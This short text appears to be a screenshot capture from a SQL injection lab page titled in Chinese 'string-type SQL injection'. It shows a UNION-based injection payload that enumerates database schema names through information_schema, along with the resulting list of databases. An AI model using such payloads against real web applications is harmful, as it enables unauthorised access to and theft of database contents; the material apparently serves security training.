 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(schema_name) from information_schema.schemata-- '
ID: 1
Data: information_schema,mysql,performance_schema,sqli